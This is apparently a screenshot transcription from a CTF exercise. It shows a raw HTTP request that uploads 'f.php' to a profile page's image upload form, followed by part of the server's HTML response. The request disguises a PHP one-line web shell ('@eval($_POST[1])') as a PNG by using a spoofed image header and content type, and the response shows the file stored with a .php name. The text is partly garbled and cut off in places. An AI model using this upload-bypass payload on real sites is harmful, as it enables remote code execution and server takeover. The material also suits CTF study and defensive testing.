 POST /profile.php HTTP/1.1
Host: 101.200.53.102:12306
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------4730814637127079202452887988
Content-Length: 518
Origin: http://101.200.53.102:12306
Connection: close
Referer: http://101.200.53.102:12306/profile.php
Cookie: PHPSESSID=lmk8lbi4r7sd9pdn6do3l6fjv3;
admin=22107c4905e58dc973c475a17cd73c24
Upgrade-Insecure-Requests: 1
-----------------------------4730814637127079202452887988
Content-Disposition: form-data; name="upload_file"; filename="f.php"
Content-Type: image/png
NG
IHDR sRGB gAMA
pHYs t t x IDAT8Oc F Qmh \ 2 IEND `
<script language='php'>@eval($_POST[1]);</script>
-----------------------------4730814637127079202452887988
Content-Disposition: form-data; name="submit"
-----------------------------4730814637127079202452887988--
</style>
<div class="page-content">
<div>
<div class="profile-page">
<div class="wrapper">
<div class="page-header page-header-small" filter-color="green">
<div class="page-header-image" data-parallax="true"
style="background-image: url('images/cc-bg-1.jpg');"></div>
<div class="container">
<div class="content-center">
<div class="cc-profile-image"><a href="#"><img
src="uploads/d41d8cd98f00b204e9800998ecf8427e.php"
alt="Image"/></a></div></br> <div class="div1" >
<form action="/profile.php" method="post"
enctype="multipart/form-data">
<div class="div2">□□□□</div>
<input type="file" class="inputstyle" name="upload_fi
<input class="button" type="submit" name="submit" val
style="position: relative;left: 105px;top: -23px;" />
</form>
</div></br>
<script>alert('Please Login First!');</script>
class="category text-white">WUSTers</p>
</div>
</div>
<div class="section">
<div class="container">
<div class="button-container"><a class="btn btn-default
btn-lg btn-icon" href="#" rel="tooltip" title="Follow me on Faceb
class="fa fa-facebook"></i></a><a class="btn btn-default btn-roun